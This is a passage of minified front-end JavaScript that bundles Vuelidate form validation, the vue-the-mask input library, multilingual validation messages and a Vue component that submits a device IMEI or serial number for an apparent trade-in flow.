Object.keys(e).reduce((n,r)=>(t.includes(r)||(n[r]=V(e[r])),n),{})}function gr(e){return typeof e=="function"}function Op(e){return Ft(e)||qt(e)}function ul(e,t,n){let r=e;const s=t.split(".");for(let i=0;i<s.length;i++){if(!r[s[i]])return n;r=r[s[i]]}return r}function ns(e,t,n){return re(()=>e.some(r=>ul(t,r,{[n]:!1})[n]))}function yo(e,t,n){return re(()=>e.reduce((r,s)=>{const i=ul(t,s,{[n]:!1})[n]||[];return r.concat(i)},[]))}function dl(e,t,n,r){return e.call(r,V(t),V(n),r)}function fl(e){return e.$valid!==void 0?!e.$valid:!e}function Ep(e,t,n,r,s,i,o){let{$lazy:a,$rewardEarly:c}=s,l=arguments.length>7&&arguments[7]!==void 0?arguments[7]:[],u=arguments.length>8?arguments[8]:void 0,f=arguments.length>9?arguments[9]:void 0,m=arguments.length>10?arguments[10]:void 0;const y=ze(!!r.value),p=ze(0);n.value=!1;const g=Xe([t,r].concat(l,m),()=>{if(a&&!r.value||c&&!f.value&&!n.value)return;let x;try{x=dl(e,t,u,o)}catch(I){x=Promise.reject(I)}p.value++,n.value=!!p.value,y.value=!1,Promise.resolve(x).then(I=>{p.value--,n.value=!!p.value,i.value=I,y.value=fl(I)}).catch(I=>{p.value--,n.value=!!p.value,i.value=I,y.value=!0})},{immediate:!0,deep:typeof t=="object"});return{$invalid:y,$unwatch:g}}function xp(e,t,n,r,s,i,o,a){let{$lazy:c,$rewardEarly:l}=r;const u=()=>({}),f=re(()=>{if(c&&!n.value||l&&!a.value)return!1;let m=!0;try{const y=dl(e,t,o,i);s.value=y,m=fl(y)}catch(y){s.value=y}return m});return{$unwatch:u,$invalid:f}}function Sp(e,t,n,r,s,i,o,a,c,l,u){const f=ze(!1),m=e.$params||{},y=ze(null);let p,g;e.$async?{$invalid:p,$unwatch:g}=Ep(e.$validator,t,f,n,r,y,s,e.$watchTargets,c,l,u):{$invalid:p,$unwatch:g}=xp(e.$validator,t,n,r,y,s,c,l);const x=e.$message;return{$message:gr(x)?re(()=>x(go({$pending:f,$invalid:p,$params:go(m),$model:t,$response:y,$validator:i,$propertyPath:a,$property:o}))):x||"",$params:m,$pending:f,$invalid:p,$response:y,$unwatch:g}}function $p(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const t=V(e),n=Object.keys(t),r={},s={},i={};let o=null;return n.forEach(a=>{const c=t[a];switch(!0){case gr(c.$validator):r[a]=c;break;case gr(c):r[a]={$validator:c};break;case a==="$validationGroups":o=c;break;case a.startsWith("$"):i[a]=c;break;default:s[a]=c}}),{rules:r,nestedValidators:s,config:i,validationGroups:o}}const Cp="__root";function Tp(e,t,n,r,s,i,o,a,c){const l=Object.keys(e),u=r.get(s,e),f=ze(!1),m=ze(!1),y=ze(0);if(u){if(!u.$partial)return u;u.$unwatch(),f.value=u.$dirty.value}const p={$dirty:f,$path:s,$touch:()=>{f.value||(f.value=!0)},$reset:()=>{f.value&&(f.value=!1)},$commit:()=>{}};return l.length?(l.forEach(g=>{p[g]=Sp(e[g],t,p.$dirty,i,o,g,n,s,c,m,y)}),p.$externalResults=re(()=>a.value?[].concat(a.value).map((g,x)=>({$propertyPath:s,$property:n,$validator:"$externalResults",$uid:`${s}-externalResult-${x}`,$message:g,$params:{},$response:null,$pending:!1})):[]),p.$invalid=re(()=>{const g=l.some(x=>V(p[x].$invalid));return m.value=g,!!p.$externalResults.value.length||g}),p.$pending=re(()=>l.some(g=>V(p[g].$pending))),p.$error=re(()=>p.$dirty.value?p.$pending.value||p.$invalid.value:!1),p.$silentErrors=re(()=>l.filter(g=>V(p[g].$invalid)).map(g=>{const x=p[g];return Vt({$propertyPath:s,$property:n,$validator:g,$uid:`${s}-${g}`,$message:x.$message,$params:x.$params,$response:x.$response,$pending:x.$pending})}).concat(p.$externalResults.value)),p.$errors=re(()=>p.$dirty.value?p.$silentErrors.value:[]),p.$unwatch=()=>l.forEach(g=>{p[g].$unwatch()}),p.$commit=()=>{m.value=!0,y.value=Date.now()},r.set(s,e,p),p):(u&&r.set(s,e,p),p)}function Ap(e,t,n,r,s,i,o){const a=Object.keys(e);return a.length?a.reduce((c,l)=>(c[l]=Ss({validations:e[l],state:t,key:l,parentKey:n,resultsCache:r,globalConfig:s,instance:i,externalResults:o}),c),{}):{}}function Ip(e,t,n){const r=re(()=>[t,n].filter(p=>p).reduce((p,g)=>p.concat(Object.values(V(g))),[])),s=re({get(){return e.$dirty.value||(r.value.length?r.value.every(p=>p.$dirty):!1)},set(p){e.$dirty.value=p}}),i=re(()=>{const p=V(e.$silentErrors)||[],g=r.value.filter(x=>(V(x).$silentErrors||[]).length).reduce((x,I)=>x.concat(...I.$silentErrors),[]);return p.concat(g)}),o=re(()=>{const p=V(e.$errors)||[],g=r.value.filter(x=>(V(x).$errors||[]).length).reduce((x,I)=>x.concat(...I.$errors),[]);return p.concat(g)}),a=re(()=>r.value.some(p=>p.$invalid)||V(e.$invalid)||!1),c=re(()=>r.value.some(p=>V(p.$pending))||V(e.$pending)||!1),l=re(()=>r.value.some(p=>p.$dirty)||r.value.some(p=>p.$anyDirty)||s.value),u=re(()=>s.value?c.value||a.value:!1),f=()=>{e.$touch(),r.value.forEach(p=>{p.$touch()})},m=()=>{e.$commit(),r.value.forEach(p=>{p.$commit()})},y=()=>{e.$reset(),r.value.forEach(p=>{p.$reset()})};return r.value.length&&r.value.every(p=>p.$dirty)&&f(),{$dirty:s,$errors:o,$invalid:a,$anyDirty:l,$error:u,$pending:c,$touch:f,$reset:y,$silentErrors:i,$commit:m}}function Ss(e){let{validations:t,state:n,key:r,parentKey:s,childResults:i,resultsCache:o,globalConfig:a={},instance:c,externalResults:l}=e;const u=s?`${s}.${r}`:r,{rules:f,nestedValidators:m,config:y,validationGroups:p}=$p(t),g=bt(bt({},a),y),x=r?re(()=>{const te=V(n);return te?V(te[r]):void 0}):n,I=bt({},V(l)||{}),B=re(()=>{const te=V(l);return r?te?V(te[r]):void 0:te}),G=Tp(f,x,r,o,u,g,c,B,n),P=Ap(m,x,u,o,g,c,B),J={};p&&Object.entries(p).forEach(te=>{let[Se,ge]=te;J[Se]={$invalid:ns(ge,P,"$invalid"),$error:ns(ge,P,"$error"),$pending:ns(ge,P,"$pending"),$errors:yo(ge,P,"$errors"),$silentErrors:yo(ge,P,"$silentErrors")}});const{$dirty:fe,$errors:Oe,$invalid:D,$anyDirty:oe,$error:Z,$pending:pe,$touch:R,$reset:se,$silentErrors:xe,$commit:ft}=Ip(G,P,i),he=r?re({get:()=>V(x),set:te=>{fe.value=!0;const Se=V(n),ge=V(l);ge&&(ge[r]=I[r]),we(Se[r])?Se[r].value=te:Se[r]=te}}):null;r&&g.$autoDirty&&Xe(x,()=>{fe.value||R();const te=V(l);te&&(te[r]=I[r])},{flush:"sync"});async function ae(){return R(),g.$rewardEarly&&(ft(),await cs()),await cs(),new Promise(te=>{if(!pe.value)return te(!D.value);const Se=Xe(pe,()=>{te(!D.value),Se()})})}function Y(te){return(i.value||{})[te]}function rt(){we(l)?l.value=I:Object.keys(I).length===0?Object.keys(l).forEach(te=>{delete l[te]}):Object.assign(l,I)}return Vt(bt(bt(bt({},G),{},{$model:he,$dirty:fe,$error:Z,$errors:Oe,$invalid:D,$anyDirty:oe,$pending:pe,$touch:R,$reset:se,$path:u||Cp,$silentErrors:xe,$validate:ae,$commit:ft},i&&{$getResultsForChild:Y,$clearExternalResults:rt,$validationGroups:J}),P))}class Pp{constructor(){this.storage=new Map}set(t,n,r){this.storage.set(t,{rules:n,result:r})}checkRulesValidity(t,n,r){const s=Object.keys(r),i=Object.keys(n);return i.length!==s.length||!i.every(a=>s.includes(a))?!1:i.every(a=>n[a].$params?Object.keys(n[a].$params).every(c=>V(r[a].$params[c])===V(n[a].$params[c])):!0)}get(t,n){const r=this.storage.get(t);if(!r)return;const{rules:s,result:i}=r,o=this.checkRulesValidity(t,n,s),a=i.$unwatch?i.$unwatch:()=>({});return o?i:{$dirty:i.$dirty,$partial:!0,$unwatch:a}}}const rr={COLLECT_ALL:!0,COLLECT_NONE:!1},_o=Symbol("vuelidate#injectChildResults"),bo=Symbol("vuelidate#removeChildResults");function Lp(e){let{$scope:t,instance:n}=e;const r={},s=ze([]),i=re(()=>s.value.reduce((u,f)=>(u[f]=V(r[f]),u),{}));function o(u,f){let{$registerAs:m,$scope:y,$stopPropagation:p}=f;p||t===rr.COLLECT_NONE||y===rr.COLLECT_NONE||t!==rr.COLLECT_ALL&&t!==y||(r[m]=u,s.value.push(m))}n.__vuelidateInjectInstances=[].concat(n.__vuelidateInjectInstances||[],o);function a(u){s.value=s.value.filter(f=>f!==u),delete r[u]}n.__vuelidateRemoveInstances=[].concat(n.__vuelidateRemoveInstances||[],a);const c=nn(_o,[]);ms(_o,n.__vuelidateInjectInstances);const l=nn(bo,[]);return ms(bo,n.__vuelidateRemoveInstances),{childResults:i,sendValidationResultsToParent:c,removeValidationResultsFromParent:l}}function pl(e){return new Proxy(e,{get(t,n){return typeof t[n]=="object"?pl(t[n]):re(()=>t[n])}})}let vo=0;function Rp(e,t){var n;let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};arguments.length===1&&(r=e,e=void 0,t=void 0);let{$registerAs:s,$scope:i=rr.COLLECT_ALL,$stopPropagation:o,$externalResults:a,currentVueInstance:c}=r;const l=c||((n=Ea())===null||n===void 0?void 0:n.proxy),u=l?l.$options:{};s||(vo+=1,s=`_vuelidate_${vo}`);const f=ze({}),m=new Pp,{childResults:y,sendValidationResultsToParent:p,removeValidationResultsFromParent:g}=l?Lp({$scope:i,instance:l}):{childResults:ze({})};if(!e&&u.validations){const x=u.validations;t=ze({}),ca(()=>{t.value=l,Xe(()=>gr(x)?x.call(t.value,new pl(t.value)):x,I=>{f.value=Ss({validations:I,state:t,childResults:y,resultsCache:m,globalConfig:r,instance:l,externalResults:a||l.vuelidateExternalResults})},{immediate:!0})}),r=u.validationsConfig||r}else{const x=we(e)||Op(e)?e:Vt(e||{});Xe(x,I=>{f.value=Ss({validations:I,state:t,childResults:y,resultsCache:m,globalConfig:r,instance:l??{},externalResults:a})},{immediate:!0})}return l&&(p.forEach(x=>x(f,{$registerAs:s,$scope:i,$stopPropagation:o})),Vs(()=>g.forEach(x=>x(s)))),re(()=>bt(bt({},V(f.value)),y.value))}function wo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Rn(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?wo(Object(n),!0).forEach(function(r){kp(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):wo(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function kp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function yr(e){return typeof e=="function"}function $s(e){return e!==null&&typeof e=="object"&&!Array.isArray(e)}function Dr(e){return yr(e.$validator)?Rn({},e):{$validator:e}}function hl(e){return typeof e=="object"?e.$valid:e}function ml(e){return e.$validator||e}function Mp(e,t){if(!$s(e))throw new Error(`[@vuelidate/validators]: First parameter to "withParams" should be an object, provided ${typeof e}`);if(!$s(t)&&!yr(t))throw new Error("[@vuelidate/validators]: Validator must be a function or object with $validator parameter");const n=Dr(t);return n.$params=Rn(Rn({},n.$params||{}),e),n}function Up(e,t){if(!yr(e)&&typeof V(e)!="string")throw new Error(`[@vuelidate/validators]: First parameter to "withMessage" should be string or a function returning a string, provided ${typeof e}`);if(!$s(t)&&!yr(t))throw new Error("[@vuelidate/validators]: Validator must be a function or object with $validator parameter");const n=Dr(t);return n.$message=e,n}function Fp(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];const n=Dr(e);return Rn(Rn({},n),{},{$async:!0,$watchTargets:t})}function Np(e){return{$validator(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return V(t).reduce((i,o,a)=>{const c=Object.entries(o).reduce((l,u)=>{let[f,m]=u;const y=e[f]||{},p=Object.entries(y).reduce((g,x)=>{let[I,B]=x;const P=ml(B).call(this,m,o,a,...r),J=hl(P);if(g.$data[I]=P,g.$data.$invalid=!J||!!g.$data.$invalid,g.$data.$error=g.$data.$invalid,!J){let fe=B.$message||"";const Oe=B.$params||{};typeof fe=="function"&&(fe=fe({$pending:!1,$invalid:!J,$params:Oe,$model:m,$response:P})),g.$errors.push({$property:f,$message:fe,$params:Oe,$response:P,$model:m,$pending:!1,$validator:I})}return{$valid:g.$valid&&J,$data:g.$data,$errors:g.$errors}},{$valid:!0,$data:{},$errors:[]});return l.$data[f]=p.$data,l.$errors[f]=p.$errors,{$valid:l.$valid&&p.$valid,$data:l.$data,$errors:l.$errors}},{$valid:!0,$data:{},$errors:{}});return{$valid:i.$valid&&c.$valid,$data:i.$data.concat(c.$data),$errors:i.$errors.concat(c.$errors)}},{$valid:!0,$data:[],$errors:[]})},$message:t=>{let{$response:n}=t;return n?n.$errors.map(r=>Object.values(r).map(s=>s.map(i=>i.$message)).reduce((s,i)=>s.concat(i),[])):[]}}}const Fn=e=>{if(e=V(e),Array.isArray(e))return!!e.length;if(e==null)return!1;if(e===!1)return!0;if(e instanceof Date)return!isNaN(e.getTime());if(typeof e=="object"){for(let t in e)return!0;return!1}return!!String(e).length},oi=e=>(e=V(e),Array.isArray(e)?e.length:typeof e=="object"?Object.keys(e).length:String(e).length);function Ct(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return r=>(r=V(r),!Fn(r)||t.every(s=>(s.lastIndex=0,s.test(r))))}var Yt=Object.freeze({__proto__:null,forEach:Np,len:oi,normalizeValidatorObject:Dr,regex:Ct,req:Fn,unwrap:V,unwrapNormalizedValidator:ml,unwrapValidatorResponse:hl,withAsync:Fp,withMessage:Up,withParams:Mp});Ct(/^[a-zA-Z]*$/);Ct(/^[a-zA-Z0-9]*$/);Ct(/^\d*(\.\d+)?$/);const Dp=/^(?:[A-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[A-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9]{2,}(?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/i;Ct(Dp);function jp(e){return t=>!Fn(t)||oi(t)<=V(e)}function Oo(e){return{$validator:jp(e),$message:t=>{let{$params:n}=t;return`The maximum length allowed is ${n.max}`},$params:{max:e,type:"maxLength"}}}function qp(e){return t=>!Fn(t)||oi(t)>=V(e)}function Eo(e){return{$validator:qp(e),$message:t=>{let{$params:n}=t;return`This field should be at least ${n.min} characters long`},$params:{min:e,type:"minLength"}}}function Bp(e){return typeof e=="string"&&(e=e.trim()),Fn(e)}var xo={$validator:Bp,$message:"Value is required",$params:{type:"required"}};const Vp=/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff]\.)+(?:[a-z\u00a1-\uffff]{2,}\.?))(?::\d{2,5})?(?:[/?#]\S*)?$/i;Ct(Vp);Ct(/(^[0-9]*$)|(^-[0-9]+$)/);Ct(/^[-]?\d*(\.\d+)?$/);const zp={data(){return{errorsMessages:{ru:{name:{required:"Поле «Имя» обязательное",minLength:"«Имя» не может быть меньше 2 букв"},email:{required:"Поле «Email» обязательное",email:"Введите корректный email"},phone:{required:"Поле «Телефон» обязательное",digits:"Можно вводить тільки цифри",minLength:"Номер телефона - param цифр",maxLength:"Номер телефона - param цифр"},device_imei:{required:"Поле «IMEI» обязательное",digits:"Можно вводить тільки цифри",minLength:"Мин. длина - 14 цифр",maxLength:"Макс. длина - 16 цифр"},device_serial:{required:"Поле «Серийный номер» обязательное",minLength:"Мин. длина - 10 цифр",maxLength:"Макс. длина - 15 цифр"},agreement:{required:"Поле обязательное"}},ua:{name:{required:"Поле «Імʼя» обовʼязкове",minLength:"«Імʼя» не може бути менше 2 літер"},email:{required:"Поле «Email» обовʼязкове",email:"Введіть коректний email"},phone:{required:"Поле «Телефон» обовʼязкове",digits:"Можна вводити тільки цифри",minLength:"Номер телефона - param цифр",maxLength:"Номер телефона - param цифр"},device_imei:{required:"Поле «IMEI» обовʼязкове",digits:"Можна вводити тільки цифри",minLength:"Мін. довжина - 14 цифр",maxLength:"Макс. довжина - 16 цифр"},device_serial:{required:"Поле «Серійний номер» обовʼязкове",minLength:"Мін. довжина - 10 цифр",maxLength:"Макс. довжина - 15 цифр"},agreement:{required:"Поле обовʼязкове"}},ge:{name:{required:"ველი “სახელი” აუცილებელია",minLength:"“სახელი” არ შეიძლება იყოს 2 ზე ნაკლები ასო"},email:{required:"ველი “email” აუცილებელია",email:"შეიყვანეთ სწორი ელფოსტა"},phone:{required:"ტელეფონის ნომრის ველი აუცილებელია",digits:"შესაძლებელია მხოლოდ ნომრების შეყვანა",minLength:"ტელეფონის ნომერი - param ციფრი",maxLength:"ტელეფონის ნომერი - param ციფრი"},device_imei:{required:"ველი «IMEI» სავალდებულოა",digits:"შეიძლება მხოლოდ ციფრების შეყვანა",minLength:"მინ. სიგრძე — 14 ციფრი",maxLength:"მაქს. სიგრძე — 16 ციფრი"},device_serial:{required:"ველი «სერიული ნომერი» სავალდებულოა",minLength:"მინ. სიგრძე — 10 ციფრი",maxLength:"მაქს. სიგრძე — 15 ციფრი"},agreement:{required:"ველი სავალდებულოა"}},pl:{name:{required:"Pole «Imię» jest wymagane",minLength:"«Imię» musi zawierać przynajmniej 2 znaki"},email:{required:"Pole «Email» jest wymagane",email:"Wpisz prawidłowy adres email"},phone:{required:"Pole «Numer telefonu» jest wymagane",digits:"Można wpisać tylko cyfry",minLength:"Numer telefonu - param cyfry",maxLength:"Numer telefonu - param cyfry"},device_imei:{required:"Pole „IMEI” jest obowiązkowe",digits:"Można wprowadzać tylko cyfry",minLength:"Min. długość – 14 cyfr",maxLength:"Maks. długość – 16 cyfr"},device_serial:{required:"Pole „Numer seryjny” jest obowiązkowe",minLength:"Min. długość – 10 cyfr",maxLength:"Maks. długość – 15 cyfr"},agreement:{required:"Pole jest obowiązkowe"}},en:{name:{required:"The «Name» field is required",minLength:"«Name» should be at least 2 letters long"},email:{required:"The «Email» field is required",email:"Enter a valid email"},phone:{required:"The «Phone number» field is required",digits:"Only numbers can be entered",minLength:"Phone number - param digits",maxLength:"Phone number - param digits"},device_imei:{required:"The 'IMEI' field is required",digits:"Only digits are allowed",minLength:"Min. length – 14 digits",maxLength:"Max. length – 16 digits"},device_serial:{required:"The 'Serial Number' field is required",minLength:"Min. length – 10 digits",maxLength:"Max. length – 15 digits"},agreement:{required:"This field is required"}},az:{name:{required:"«Ad» sahəsi məcburidir",minLength:"«Ad» 2 hərfdən az ola bilməz"},email:{required:"«E-poçt» sahəsi məcburidir",email:"Düzgün e-poçt daxil edin"},phone:{required:"«Telefon» sahəsi məcburidir",digits:"Siz yalnız rəqəm daxil edə bilərsiniz",minLength:"Telefon nömrəsi - param rəqəmləri",maxLength:"Telefon nömrəsi - param rəqəmləri"},device_imei:{required:"«IMEI» sahəsi məcburidir",digits:"Siz yalnız rəqəm daxil edə bilərsiniz",minLength:"Minimum uzunluq - 14 rəqəm",maxLength:"Maksimum uzunluq - 16 rəqəm"},device_serial:{required:"«Serial» sahəsi məcburidir",digits:"Siz yalnız rəqəm daxil edə bilərsiniz",minLength:"Minimum uzunluq - 10 rəqəm",maxLength:"Maksimum uzunluq - 15 rəqəm"},agreement:{required:"Sahə məcburidir"}},kz:{name:{required:"«Аты» өрісі міндетті түрде толтырылуы тиіс",minLength:"«Аты» 2 әріптен кем болмауы керек"},email:{required:"«Email» жолын толтыру міндетті",email:"Дұрыс электрондық поштаны енгізіңіз"},phone:{required:"«Телефон» жолын толтыру міндетті",digits:"Тек цифрларды енгізуге болады",minLength:"Телефон нөмірі - param сан",maxLength:"Телефон нөмірі - param сан"},legal_code_iin:{required:"ЖСН жолын толтыру міндетті",digits:"Тек цифрларды енгізуге болады",minLength:"ЖСН - ең төмен дегенде 12 таңба",maxLength:"ЖСН - ең жоғары дегенде 12 таңба"},device_imei:{required:"«IMEI» жолын толтыру міндетті",digits:"Тек цифрларды енгізуге болады",minLength:"IMEI - ең төмен дегенде 14 таңба",maxLength:"IMEI - ең жоғары дегенде 16 таңба"},device_serial:{required:"«Serial» жолын толтыру міндетті",digits:"Тек цифрларды енгізуге болады",minLength:"Serial - ең төмен дегенде 10 таңба",maxLength:"Serial - ең жоғары дегенде 15 таңба"}},ro:{name:{required:"Câmpul de nume este obligatoriu",minLength:"Nume” nu poate avea mai puțin de 2 litere"},email:{required:"Câmpul de e-mail este obligatoriu",email:"Te rog introdu un e-mail valid"},phone:{required:"Câmpul „Telefon” este obligatoriu",digits:"Se pot introduce doar numere",minLength:"Telefon - param numere",maxLength:"Telefon - param numere"},device_imei:{required:"Câmpul «IMEI» este obligatoriu",digits:"Se pot introduce doar cifre",minLength:"Lungimea minimă - 14 cifre",maxLength:"Lungimea maximă - 16 cifre"},device_serial:{required:"Câmpul «Număr de serie» este obligatoriu",minLength:"Lungimea minimă - 10 cifre",maxLength:"Lungimea maximă - 15 cifre"}}}}},methods:{getErrorMessage(e,t,n=null){if(!this.errorsMessages[this.appLocale].hasOwnProperty(e))return"Field not set";if(!this.errorsMessages[this.appLocale][e].hasOwnProperty(t))return"Validation rule not set";let r=this.errorsMessages[this.appLocale][e][t];return n&&(r=r.replace("param",n)),r}}};var Hp=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Cs={},Kp={get exports(){return Cs},set exports(e){Cs=e}};(function(e,t){(function(n,r){e.exports=r()})(Hp,function(){return function(n){function r(i){if(s[i])return s[i].exports;var o=s[i]={i,l:!1,exports:{}};return n[i].call(o.exports,o,o.exports,r),o.l=!0,o.exports}var s={};return r.m=n,r.c=s,r.i=function(i){return i},r.d=function(i,o,a){r.o(i,o)||Object.defineProperty(i,o,{configurable:!1,enumerable:!0,get:a})},r.n=function(i){var o=i&&i.__esModule?function(){return i.default}:function(){return i};return r.d(o,"a",o),o},r.o=function(i,o){return Object.prototype.hasOwnProperty.call(i,o)},r.p=".",r(r.s=10)}([function(n,r){n.exports={"#":{pattern:/\d/},X:{pattern:/[0-9a-zA-Z]/},S:{pattern:/[a-zA-Z]/},A:{pattern:/[a-zA-Z]/,transform:function(s){return s.toLocaleUpperCase()}},a:{pattern:/[a-zA-Z]/,transform:function(s){return s.toLocaleLowerCase()}},"!":{escape:!0}}},function(n,r,s){function i(l){var u=document.createEvent("Event");return u.initEvent(l,!0,!0),u}var o=s(2),a=s(0),c=s.n(a);r.a=function(l,u){var f=u.value;if((Array.isArray(f)||typeof f=="string")&&(f={mask:f,tokens:c.a}),l.tagName.toLocaleUpperCase()!=="INPUT"){var m=l.getElementsByTagName("input");if(m.length!==1)throw new Error("v-mask directive requires 1 input, found "+m.length);l=m[0]}l.oninput=function(p){if(p.isTrusted){var g=l.selectionEnd,x=l.value[g-1];for(l.value=s.i(o.a)(l.value,f.mask,!0,f.tokens);g<l.value.length&&l.value.charAt(g-1)!==x;)g++;l===document.activeElement&&(l.setSelectionRange(g,g),setTimeout(function(){l.setSelectionRange(g,g)},0)),l.dispatchEvent(i("input"))}};var y=s.i(o.a)(l.value,f.mask,!0,f.tokens);y!==l.value&&(l.value=y,l.dispatchEvent(i("input")))}},function(n,r,s){var i=s(6),o=s(5);r.a=function(a,c){var l=!(arguments.length>2&&arguments[2]!==void 0)||arguments[2],u=arguments[3];return Array.isArray(c)?s.i(o.a)(i.a,c,u)(a,c,l,u):s.i(i.a)(a,c,l,u)}},function(n,r,s){function i(m){m.component(u.a.name,u.a),m.directive("mask",c.a)}Object.defineProperty(r,"__esModule",{value:!0});var o=s(0),a=s.n(o),c=s(1),l=s(7),u=s.n(l);s.d(r,"TheMask",function(){return u.a}),s.d(r,"mask",function(){return c.a}),s.d(r,"tokens",function(){return a.a}),s.d(r,"version",function(){return f});var f="0.11.1";r.default=i,typeof window<"u"&&window.Vue&&window.Vue.use(i)},function(n,r,s){Object.defineProperty(r,"__esModule",{value:!0});var i=s(1),o=s(0),a=s.n(o),c=s(2);r.default={name:"TheMask",props:{value:[String,Number],mask:{type:[String,Array],required:!0},masked:{type:Boolean,default:!1},tokens:{type:Object,default:function(){return a.a}}},directives:{mask:i.a},data:function(){return{lastValue:null,display:this.value}},watch:{value:function(l){l!==this.lastValue&&(this.display=l)},masked:function(){this.refresh(this.display)}},computed:{config:function(){return{mask:this.mask,tokens:this.tokens,masked:this.masked}}},methods:{onInput:function(l){l.isTrusted||this.refresh(l.target.value)},refresh:function(u){this.display=u;var u=s.i(c.a)(u,this.mask,this.masked,this.tokens);u!==this.lastValue&&(this.lastValue=u,this.$emit("input",u))}}}},function(n,r,s){function i(o,a,c){return a=a.sort(function(l,u){return l.length-u.length}),function(l,u){for(var f=!(arguments.length>2&&arguments[2]!==void 0)||arguments[2],m=0;m<a.length;){var y=a[m];m++;var p=a[m];if(!(p&&o(l,p,!0,c).length>y.length))return o(l,y,f,c)}return""}}r.a=i},function(n,r,s){function i(o,a){var c=!(arguments.length>2&&arguments[2]!==void 0)||arguments[2],l=arguments[3];o=o||"",a=a||"";for(var u=0,f=0,m="";u<a.length&&f<o.length;){var y=a[u],p=l[y],g=o[f];p&&!p.escape?(p.pattern.test(g)&&(m+=p.transform?p.transform(g):g,u++),f++):(p&&p.escape&&(u++,y=a[u]),c&&(m+=y),g===y&&f++,u++)}for(var x="";u<a.length&&c;){var y=a[u];if(l[y]){x="";break}x+=y,u++}return m+x}r.a=i},function(n,r,s){var i=s(8)(s(4),s(9),null,null);n.exports=i.exports},function(n,r){n.exports=function(s,i,o,a){var c,l=s=s||{},u=typeof s.default;u!=="object"&&u!=="function"||(c=s,l=s.default);var f=typeof l=="function"?l.options:l;if(i&&(f.render=i.render,f.staticRenderFns=i.staticRenderFns),o&&(f._scopeId=o),a){var m=f.computed||(f.computed={});Object.keys(a).forEach(function(y){var p=a[y];m[y]=function(){return p}})}return{esModule:c,exports:l,options:f}}},function(n,r){n.exports={render:function(){var s=this,i=s.$createElement;return(s._self._c||i)("input",{directives:[{name:"mask",rawName:"v-mask",value:s.config,expression:"config"}],attrs:{type:"text"},domProps:{value:s.display},on:{input:s.onInput}})},staticRenderFns:[]}},function(n,r,s){n.exports=s(3)}])})})(Kp);const Qp={name:"Form",components:{},mixins:[pn,zp],directives:{mask:Cs.mask},data(){return{form:{device_imei:null,device_serial:null},errors:"",loading:!1}},setup(){return{v$:Rp({})}},validations(){let e={device_imei:{$autoDirty:!0,minLength:Yt.withMessage(this.getErrorMessage("device_imei","minLength"),Eo(14)),maxLength:Yt.withMessage(this.getErrorMessage("device_imei","maxLength"),Oo(15)),required:Yt.withMessage(this.getErrorMessage("device_imei","required"),xo)},device_serial:{$autoDirty:!0,minLength:Yt.withMessage(this.getErrorMessage("device_serial","minLength"),Eo(10)),maxLength:Yt.withMessage(this.getErrorMessage("device_serial","maxLength"),Oo(15)),required:Yt.withMessage(this.getErrorMessage("device_serial","required"),xo)}};return this.selectedCategory.name=="Mac"?delete e.device_imei:delete e.device_serial,{form:e}},methods:{...Pe("app",["setAppReset"]),getImeiOrSerial(){return this.selectedCategory.name=="Mac"?this.form.device_serial:this.form.device_imei},async updateImei(){this.errors="";const e=await this.v$.$validate();console.log(e),e&&(this.loading=!0,this.it4UpdateImei({imei:this.getImeiOrSerial(),deviceId:this.deviceId,token:this.appData.token}).then(t=>{var n,r;((r=(n=t.data)==null?void 0:n.result)==null?void 0:r.status)=="OK"&&(this.loading=!1,setTimeout(()=>{this.setAppReset(!0)},1e3),this.appСycle.onCart({device_id:this.deviceId,device_imei:this.getImeiOrSerial(),trade_up_model:this.topUpItem?this.topUpItem.activity:null,trade_up_price:this.topUpItem?this.topUpItem.price:null,model:this.selectedProduct.name,price:this.price,grade:this.grade}))}))}},computed:{...ce("topup",["topUpItem"]),...ce("app",["appСycle"]),...ce("quiz",["deviceId","answers","finish","price","grade"]),...ce("filters",["selectedProduct","selectedCategory"]),showImeiPart(){return 